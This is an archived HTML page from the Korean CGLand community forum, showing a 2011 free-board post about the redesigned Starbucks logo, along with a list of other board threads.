

--- FILE ---
content_type: text/html
request_url: http://community.cgland.com/index.html?mode=sub&code=view&no=5103&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime
body_size: 71327
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko" xml:lang="ko">
<head>
	<title> CGLAND - 커뮤니티[community.cgland.com]</title>
	<meta name='owner' content='cgLand.com'>
	<meta name='author' content='CGLand'>
	<meta http-equiv='content-type' content='text/html; charset=euc-kr'>
	<meta name='description' content='디지털 창작의 모든것'>
	<meta http-equiv='Keywords' content='컴퓨터그래픽,computer graphic,디지털아트,digital art,3d 맥스,3ds max,디자인,design,씨지,cg,그래픽아티스트,graphic artist,아티스트,artist,포트폴리오,portfolio,그래픽,graphic,갤러리,gallery,스튜디오,studio,전시장,museum,구인구직,recruit,미디어,media,교육,edu,커뮤니티,community,포럼,forum,ct뉴스,ct news,세미나,seminar,워크샵,workshop,쇼핑몰,shopping mall,해외서적,피규어,3d,2d,영상,software,hardware,lightwave,마야,maya,softimage,graphic,지브러쉬,zbrush,virtual reality,건축,architect,wave,UCC,UGC,pcc'>
	<meta http-equiv='content-script-type' content='text/javascript'>
	<meta http-equiv='content-style-type' content='text/css'>
	<link rel='shortcut icon' type='image/x-icon' href='http://www.cgland.com/favicon.ico'>
	<link href='./css/community2.css' rel='stylesheet' type='text/css'>
	<style type="text/css">

	.SLB_center { cursor:pointer; visibility:hidden; border: solid 0px #ffffff; background-color: #FFF}
	.SLB_close { cursor: pointer; display:none; font-family: verdana,tahoma; font-size: 9pt; background-color:#ffffff; color: #ffffff; padding-bottom: 4px; }
	.SLB_caption { cursor: pointer; display:none; font-family: verdana,tahoma; font-size: 9pt; background-color:#ffffff; color: #ffffff; padding-bottom: 4px; }
	#SLB_loading { cursor: pointer; display:none; z-index: 99998; position:absolute; font-family: verdana,tahoma; font-size: 9pt; background-color:#000000; color: #ffffff; padding: 3px 0px 4px 0px; border: solid 0px #cfcfcf; }

	</style>
	<script src="http://dominancewar.cgland.com/pop/slb.js"></script>
</head>
<body topmargin=0 leftmargin=0 marginwidth=0 marginheight=0 >
<table width="950" height='1200' border="0" cellpadding="0" cellspacing="0" align='center' >
	<tr>
		<td align='center' valign='top'>
			<table width="950"  border="0" cellpadding="0" cellspacing="0" align='center'>
				<tr>
					<td align='center'><script>
function homePage() {
	document.body.style.behavior = "url(#default#homepage)";
	document.body.setHomePage("http://cgland.com");
}
</script>
			<table width='950' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td width="166" height='60' valign='bottom' style="padding:0 0 0 5px;"><a href='http://cgland.com'><img src='http://cgland.com/banner/top/cglogo.jpg' border="0" alt= "cglandlogo" title='CGLand Top Logo '/></a></td>
					<td width='67' valign="bottom" style="padding:0 0 10px 0"><img src='http://cgland.com/img/btn_go_cgland2.gif' onclick='homePage()' style='cursor:pointer' / alt= "First Page" title='Do first Page with cgland'></td>
					<td width='477' align='center'><!--<img src='http://www.cgland.com/img/0.gif' width='25'><a href="http://blizzard.cgland.com/" target="_blank" onMouseDown="eval('try{ _hwaAd(\'018G\', \'000A\'); }catch(_e){ }')"><img src="http://www.cgland.com/banner/top/blizzardfest2014 top_banner.jpg" border="0" /></a>--></td>
					<td width='240' valign='middle' align='right'><table width='240' cellspacing='0' cellpadding='0' border='0'>
	<tr>
		
		<td height='18' align='right' class='txt_11_gray' valign='top'><a href='http://www.cgland.com/helpdesk/index.html?mode=helpdesk_faq'>고객센터</a>&nbsp;<a href='http://cgland.com/r06member/login.html?path=http%3A%2F%2Fcommunity.cgland.com%2Findex.html%3Fmode%3Dsub%26code%3Dview%26no%3D5103%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime%26list_path%3D%253Fmode%253Dsub%2526code%253Dlist%2526ch%253D68%2526page%253D4%2526word%253D%2526sort%253Duptime'><img src='http://www.cgland.com/r06media/img/btn_login.gif' width='48' height='16' border='0' title='login' align='absmiddle'></a>			<a href='http://www.cgland.com/r06member/membersign_intro.html'><img src='http://www.cgland.com/r06media/img/btn_join.gif' width='48' height='16' border='0' align='absmiddle' title='member join'></a>			<a href='http://member.cgland.com/com_membersign.html'><img src='http://media.cgland.com/img/btn_comjoin.gif' width='58' height='16' border='0' align='absmiddle' title='company join'></a>&nbsp;
		</td>
	</tr>
</table></td>
				</tr>
			</table>
			<table width='950' height='37' border='0' cellspacing='0' cellpadding='0' >
				<tr>
					<td width='350' style="padding:0 0 0 10px;">
						<table border='0' width='340' cellspacing='0' cellpadding='0' align='center'>
							<tr >
								<td width='59' align='center'><a href='http://gallery.cgland.com/gallery_world.html'><img src='http://cgland.com/img/navi_gallery.gif' height='26' border='0'  alt= "gallery" title='CGLAND gallery'></a></td>
								<td width='5'><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
								<td width='59' align='center'><a href='http://media.cgland.com/news.html'><img src='http://cgland.com/img/navi_media.gif' height='26' border='0' alt= "media" title='CGLAND media'></a></td>
								<td width='5'><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
								<td width='67' align='center'><a href='http://job.cgland.com'><img src='http://cgland.com/img/navi_job.gif' height='26' border='0' alt= "job" title='CGLAND job'></a></td>
								<td width='5' ><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
								<td width='67' align='center'><a href='http://community.cgland.com'><img src='http://cgland.com/img/navi_comm_community.gif' height='26' border='0' alt= "community" title='CGLAND community'></a></td>
								<td width='5'><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
       							<td width='67' align='center'><a href ="http://contents.cgland.com"  ><img src='http://cgland.com/img/navi_contentsmall.gif' height='26' border='0' alt= "contentsmall" title='CGLAND contentsmall' ></a></td>
								<td>&nbsp;</td>
							</tr>
						</table>
					</td>
					<td >
						<table width='600' border='0' cellspacing='0' cellpadding='0' align='right'>
							<tr>
              					<td>&nbsp;</td>
								<td width='132'><a href='http://dbrush.cgland.com'><img src='http://community.cgland.com/img/navi_digib_o.gif' border="0" alt= "dbrush" title='Digital Brush, The CGLand Magazine~!'></a></td>
								
								<!--<td width='125'><a href='http://unearthly.cgland.com/' target='_blank'><img src='http://community.cgland.com/img/navi_uc.gif' border="0" alt= "Unearthly Challenge" title='Unearthly Challenge with CGLand'></a></td>-->
								<td width='145' align='left'><a href='http://blizzard.cgland.com/' target='_blank'><img src='http://blizzard.cgland.com/img/blizzardfest2014_banner.gif' border="0" alt= "Blizzardfest 2014" title='Blizzardfest 2014 with CGLand'></a></td>
								<!--<td width='97'><a href='http://dominancewar.cgland.com' target='_blank'><img src='http://community.cgland.com/img/navi_dw.gif' border="0" alt= "DWAR" title='Dominance War with CGLand'></a></td>-->
								
							</tr>
						</table>
					</td>
				</tr>
			</table>
			<!--부드럽게 롤오버되기-->
<script type="text/javascript">
function bt(id, after) {
	//eval(id + ".filters.blendTrans.stop();");
	//eval(id + ".filters.blendTrans.Apply();");
	//eval(id + ".src = '" + after + "';");
	//eval(id + ".filters.blendTrans.Play();");
}
</script>
<table width='950' border='0' cellspacing='0' cellpadding='0' background='http://cgland.com/r06community/img/comm_navibg.jpg' style='background-repeat:no-repeat'>
	<tr align='center'>
		<td width='15' height='35'><img src="http://www.cgland.com/img/0.gif" width="15"></td>
		<td width='110'><a href='/index.html' onMouseOut="bt('menu1','http://cgland.com/r06community/img/comm_navi_all.gif')" onMouseOver="bt('menu1','http://cgland.com/r06community/img/comm_navi_all_o.gif')" onfocus='this.blur()'><img src='http://cgland.com/r06community/img/comm_navi_all.gif' name='menu1'  border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=71' onMouseOut="bt('menu2','http://cgland.com/r06community/img/comm_navi_qna.jpg')" onMouseOver="bt('menu2','http://cgland.com/r06community/img/comm_navi_qna_o.jpg')" onfocus='this.blur()'><img src='http://cgland.com/r06community/img/comm_navi_qna.jpg' name='menu2' border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=70' onMouseOut="bt('menu3','http://cgland.com/r06community/img/comm_navi_pds.gif',1)" onMouseOver="bt('menu3','http://cgland.com/r06community/img/comm_navi_pds_o.gif',1)" onfocus='this.blur()'><img src='http://cgland.com/r06community/img/comm_navi_pds.gif' name='menu3'  border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=43' onMouseOut="bt('menu4','http://cgland.com/r06community/img/comm_navi_sellbuy.gif',1)" onMouseOver="bt('menu4','http://cgland.com/r06community/img/comm_navi_sellbuy_o.gif',1)"><img src='http://cgland.com/r06community/img/comm_navi_sellbuy.gif' name='menu4' border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=39' onMouseOut="bt('menu5','http://cgland.com/r06community/img/comm_navi_sitelink.gif',1)" onMouseOver="bt('menu5','http://cgland.com/r06community/img/comm_navi_sitelink_o.gif',1)"><img src='http://cgland.com/r06community/img/comm_navi_sitelink.gif' name='menu5' border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=68' onmouseout="bt('menu6','http://cgland.com/r06community/img/comm_navi_freetalk_o.gif',1)" onmouseover="bt('menu6','http://cgland.com/r06community/img/comm_navi_freetalk_o.gif',1)"><img src='http://cgland.com/r06community/img/comm_navi_freetalk_o.gif' name='menu6' border='0' style='filter:blendTrans(duration=0.2)' /></a></td>
		<td  width='110' align="right"></td>
		<td >&nbsp;</td>
	</tr>
</table>
<table width='950' border='0' cellspacing='0' cellpadding='0' >
	<tr>
			<td height="10" ></td>
		</tr>
</table>
</td>
				</tr>
			</table>
			<div id="SLB_film" style="z-index: 99997; position:absolute; display:none; width:100%; height:100%; background-color:#ffffff; filter:Alpha(opacity=60); opacity:0.6; -moz-opacity:0.6;"></div>
			<div id="SLB_content" onClick="SLB();" align="center" style="z-index: 99999; position:absolute;"></div>
			<div id="SLB_loading" onClick="SLB();" title="로딩중...클릭시 취소"> Loading... </div>
			
<script type="text/javascript">
 
        // 자바스크립트에서 사용하는 전역변수 선언
        var home_url     = "http://cgland.com";
        var g4_is_member = "0";
        var g4_is_admin  = "";
        var g4_charset   = "euc-kr";
		var my_cglandid="";


function StudioWin(theURL) {
	
	window.open(theURL);
}

</script>
<style>
.sidemenu_css {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:link {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:active {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:visited {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:hover {font-family:돋움,Dotum; font-size:12px;  color:#176AE7; line-height:20px;}
</style>

<script language='JavaScript' src='http://www.cgland.com/r06memo/cgland_memo.js'></script><script type="text/javascript" src="http://www.cgland.com/r06inc/jquery-1.8.1.js"> </script>

			<div style="position:absolute;" >
						<!--<div id="side_bar_left" style="position:absolute; left:-131px;padding:0 0 0 0 ;">
				<table border='0' cellspacing='0' cellpadding='0'>
						<tr>
							<td ><a href='http://dbrush.cgland.com'><img src='http://www.cgland.com/img/mdbqrcode.jpg'></a></td>
						</tr>
				</table>
			</div><!--왼쪽 퀵메뉴 -->
						<div id="side_bar" style="position:absolute; left:954px;"><!--왼쪽 오른쪽 퀵네뮤 -->
									


			<!--요거이 VRay를 위하여 따로 설정한 부분 원래는 광고모듈이용 2014-07-04 -->
			<!--<a href='http://software.cgland.com/vendor.html?vdx=chaosgroup' target='_blank'><img src='http://www.cgland.com/file/banner/V-Ray03.gif' alt= "V-Ray Chaosgroup Korea" title="V-Ray Chaosgroup Korea"></a><br>-->
			
			
	
				
										<table border='0' cellspacing='0' cellpadding='0'>
											<tr>
												<td height='5' colspan='3'></td>
											</tr>
											<tr>
												<td width='3'></td>
												<td >
		<a href='https://sysfix.co.kr/' target='_blank'><img src='http://cgland.com/file/banner/sysfix_side.png' border='0' ></a>
												</td>
												<td width='3'></td>
											</tr>
											<tr>
												<td height='3' colspan='3'></td>
											</tr>
										</table>
									
										
			<!--왼쪽 오른쪽 퀵네뮤 -->
						</div>
			</div>
		

			<table width="950" border="0" cellspacing="0" cellpadding="0" align="center">
				<tr>
					<td width='730' valign='top' align='center'>
					<script>
$("document").ready(function() {
		$.ajax({
			type: "POST",
			url: "./layout/reply_layer.html",
			data: "no=5103" ,

			success: function(response) {
				
				a_result = response;
				//$("#preloader1").hide();
				//alert(response);
				$("#replylist").html(a_result);
			},
			error: function(request) {
				//$("#preloader1").hide();
				email_check = false;
				//alert("이메일 중복확인을 하던 중 오류(" + error + ")가 발생했습니다.");
				$("#replylist").html("&nbsp;<font color='red'>댓글 리스트 읽기 오류 발생, 새로고침 해주세요.</font>");
			}
		});

});

</script>
<script>
		var kno = new Array();
		function re_reply(no) {
			
			if(document.getElementById("re_reply_"+no).style.display == "none"){
				//alert('aaa');
				document.getElementById("re_reply_"+no).style.display = "inline";
			}else{
				document.getElementById("re_reply_"+no).style.display = "none";
			}
			
			if(!kno[no]){
				//re_reply_textarea(no);	
			}
		}
		
		
		
		function relink() {
			var objs = document.getElementsByTagName("a");
			var objs_num = objs.length;
			for (var i = 0; i < objs_num; i++) {
				objs[i].target = "_blank";
			}
		}
	</script>
<div style="width:730px;text-align:left">
<table width="730" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td>
			<table width="720" cellpadding="0" cellspacing="0" align="center">
				<tr>
					<td height="40">
						<table width='720' border='0' cellspacing='0' cellpadding='0'>
							<tr><td height='9' colspan='5'><img src='img/bg_joblist_top.gif' width='720' height='9'></td></tr>
							<tr>
								<td width='5' bgcolor='#ebebeb'></td>
								<td width='1' bgcolor='#d0d0d0'></td>
								<td width='708'>
									<table width="700" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr><td  height='5' colspan='2'></td></tr>
										<tr>
											<td  style="color:#000000"><font size='3'><b>9년 만에 바뀐 스타벅스 로고&nbsp;<img src='http://community.cgland.com/img/btn_add_copy.gif' align='absmiddle' onclick="copy_to_clipboard()" style="cursor:pointer" /></b></font></td>
											<td  align="right" style="padding-top:5px">조회(3887) 리플(0</a>)</td>
										</tr>
										<tr><td  height='10' colspan='2'></td></tr>
										<tr>
											<td width="500"><a href='/index.html?mode=sub&code=list&ch=68'><b>자유게시판</b></a><img src='http://community.cgland.com/img/icon_likechan.gif' alt='즐겨찾기추가' style='cursor:pointer' align='absmiddle' onclick="favroiteChannel('68','자유게시판')"></td>
											<td width="200" align="right">By <span style="cursor:pointer" onclick="showSideView(this,'wss94','크크섬','')" class=gray_subject>크크섬 </a> | 2011.01.06</td>
										</tr>
										<tr><td  height='5' colspan='2'></td></tr>
									</table>
								</td>
								<td width='1' bgcolor='#d0d0d0'></td>
								<td width='5' bgcolor='#ebebeb'></td>
							</tr>
							<tr><td height='5' colspan='5'><img src='img/bg_up_middle_01.gif' width='720' height='15'></td></tr>
						
							<tr>
								<td width='5' bgcolor='#ebebeb'></td>
								<td width='1' bgcolor='#d0d0d0'></td>
								<td width='708'  style='clear:both;width:690px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;'>
									<table width="700" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr><td  height='10' ></td></tr>
										<tr><td ></td></tr>
										<tr><td width='700' valign='top' height='150'><div id='contents' style="padding:0 0 0 10px ;clear:both;width:700px;overflow: hidden;verticla-align:top; text-overflow: ellipsis; white-space: pre-wrap;"><IMG onclick="window.open('http://cgland.com/file/community/channel/wss94/129429293120110106000485_2.jpg');" alt="" src="http://cgland.com/file/community/channel/wss94/thumb_129429293120110106000485_2.jpg"></div></td></tr>
										<tr><td  height='10' ></td></tr>
									</table>
									<table width="690" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr><td width="690"></td></tr>
									</table>
									</td>
								<td width='1' bgcolor='#d0d0d0'></td>
								<td width='5' bgcolor='#ebebeb'></td>
							</tr>
							<tr><td height='5' colspan='5'><img src='img/bg_body_bottom.gif' width='720' height='15'></td></tr>
						</table>

						<table width='720' border='0' cellspacing='0' cellpadding='0'>
							<tr>
								<td>
									<table width="690" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr>
											<td width="690" height="29" align='right' valign="bottom">											  											  <img src='img/btn_edit_list.gif' style='cursor:pointer' onclick="location.href='/index.html?mode=sub&code=list&ch=68&page=4&word=&sort=uptime';">											</td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr><td  height='10' ></td></tr>
				<tr>
					<td width="720" align='center'>
						<table width="700" border="0" cellspacing="0" cellpadding="0" align="center">
							<tr>
								<td align="center"><div id='replylist'></div></td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td width='720' align='center'>
						<script type="text/javascript" src="/webnote/webnote.js"> </script>
						<form method='post' name='form1' action='/index.html' enctype='multipart/form-data'>
						<table width='720'  border="0" cellspacing="0" cellpadding="0" align="center">
							<tr>
								<td colspan="2" height='10' ></td>
							</tr>
							<tr>
								<th width="136" height="30" >닉네임
								<input type="text" style="width:80px;height:18px" class="input" name="nickname" value="" /></th>
								<td  align='left'><input type='checkbox' name='s_connect' value='1' checked="checked" />
								<span class='12gray'>스튜디오 연결끊기</span> </td>
							</tr>
							<tr>
								<td colspan="2" align='center'><textarea id="contents" name="contents" style="height:150px;width:700px" editor="webnote" tools="deny:images,note,sourcebox,emoticon,increase,decrease,fullscreen"></textarea></td>
							</tr>
							<tr>
								<td align='right' colspan="2" style="height:30px;padding:10px 20px 0 0;"><a href="javascript:alert('로그인해 주세요.');"><img src="img/btn_edit_reply.gif" style="cursor:pointer" align='absmiddle'></a></span></td>
							</tr>
							<input type="hidden" name="mode" value="sub" />
								  <input type="hidden" name="code" value="exe" />
								  <input type="hidden" name="com" value="reply" />
								  <input type="hidden" name="no" value="5103" />
								  <input type="hidden" name="path" value="%3Fmode%3Dsub%26ch%3D68%26code%3Dview%26no%3D5103%26page%3D4" />
								  <input type="hidden" name="ch" value="68" />
							
						</table>
						</form>
					</td>
				</tr>
				<tr>
					<td width="720" height="20"></td>
				</tr>
				<tr>
					<td >
					<table width="720" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td valign='top' align='left'>
			<table width="530" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td width="19"><img src="img/icon_f5.gif" width="11" height="11"></td>
					<td width="511" class="title_14" >자유게시판&nbsp;&nbsp;<img src='http://community.cgland.com/img/icon_likechan.gif' alt='즐겨찾기추가' style='cursor:pointer' align='absmiddle' onclick="favroiteChannel('68','자유게시판')"></td>
				</tr>
			</table>
			<table width="720" border="0" cellspacing="0" cellpadding="0">
				<form method="post" style="display:inline" name="search">
				<tr>
					<td  height="26" >
						<select name='sfl' ><option value='title||content' selected>제목+내용</option><option value='title'>제목</option><option value='content'>내용</option><option value='wid'>아이디</option><option value='wnname'>닉네임</option></select>						<input type="text" name="word" value='' size="38" style="height:24px; border-style:solid; border-color:#cecece"> <input type="image" src="img/btn_search.png" align='absmiddle'>
					</td>
					<td width="47">&nbsp;</td>
					<td width="214" align='right'><a href='/index.html?mode=sub&code=view&ch=68&page=4&word=&sort=wtime'>등록순</a> &nbsp;|&nbsp; <a href='/index.html?mode=sub&code=view&ch=68&page=4&word=&sort=view'>조회순</a> &nbsp;|&nbsp; <b>최근댓글순</b>&nbsp;&nbsp;</td>
				</tr>
				</form>
			</table>
			<table width='720' height='30' border='0' cellpadding='0' cellspacing='0'>
				<tr>
					<td align='center' bgcolor='#ececec'>
						<table width='718' height='28' border='0' cellpadding='0' cellspacing='0'>
							<tr>
								<td  align='center' bgcolor='#f4f4f4'><img src='img/txt_title.gif' width='19' height='10'></td>
								<td width='1' align='center' bgcolor='#f4f4f4'>
									<table width='1' height='10' border='0' cellpadding='0' cellspacing='0'>
										<tr>
											<td bgcolor='#d4d4d4'></td>
										</tr>
									</table></td>
								<td width='120' align='center' bgcolor='#f4f4f4'><img src='img/txt_writer.gif' width='28' height='10'></td>
								<td width='1' align='center' bgcolor='#f4f4f4'>
									<table width='1' height='10' border='0' cellpadding='0' cellspacing='0'>
										<tr>
											<td bgcolor='#d4d4d4'></td>
										</tr>
									</table></td>
								<td width='75' align='center' bgcolor='#f4f4f4'><img src='img/txt_date.gif' width='28' height='10'></td>
								<td width='1' align='center' bgcolor='#f4f4f4'>
									<table width='1' height='10' border='0' cellpadding='0' cellspacing='0'>
										<tr>
											<td bgcolor='#d4d4d4'></td>
										</tr>
									</table></td>
								<td width='50' align='center' bgcolor='#f4f4f4'><img src='img/txt_click.gif' width='18' height='10'></td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
			<table width="720" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td class="tc_50">
					<!--채용정보 리스트 시작-->
					<table width="720" border="0" cellspacing="0" cellpadding="0" align="center">
								
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=5920&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 동대문디자인플라자(DDP)와 함께하는 건축투어 프로그램 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','으랏차차','')" class=gray_subject>으랏차차 </a> </td>
					<td width='75'  align='center' valign='middle'>2011.07.26</td>
					<td width='50' align='right' valign='middle'>5332&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=5118&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 2011년 시상식 노미네이트 기록행진 <파이터> 예고편 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','어이상실','')" class=gray_subject>어이상실 </a> </td>
					<td width='75'  align='center' valign='middle'>2011.01.07</td>
					<td width='50' align='right' valign='middle'>4271&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=4452&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 북한 피해 아주 적을수도 있다 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','castleo1','')" class=gray_subject>castleo1 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.11.26</td>
					<td width='50' align='right' valign='middle'>4097&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=3566&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 에쿠스가 저가? </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','모야모야','')" class=gray_subject>모야모야 </a> </td>
					<td width='75'  align='center' valign='middle'>2010.09.14</td>
					<td width='50' align='right' valign='middle'>3907&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=5160&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 인텔과 소녀시대 </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','조아조아','')" class=gray_subject>조아조아 </a> </td>
					<td width='75'  align='center' valign='middle'>2011.01.10</td>
					<td width='50' align='right' valign='middle'>3936&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=5165&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > 황창규 前삼성 사장 - 아이폰, 갤럭시S보다 편하더라 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','애플빠','')" class=gray_subject>애플빠 </a> </td>
					<td width='75'  align='center' valign='middle'>2011.01.11</td>
					<td width='50' align='right' valign='middle'>4205&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=5103&ch=68&page=4&word=&sort=uptime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D68%26page%3D4%26word%3D%26sort%3Duptime' > <font color='#fe8a10'>9년 만에 바뀐 스타벅스 로고</font> </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'wss94','크크섬','')" class=gray_subject>크크섬 </a> </td>
					<td width='75'  align='center' valign='middle'>2011.01.06</td>
					<td width='50' align='right' valign='middle'>3888&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
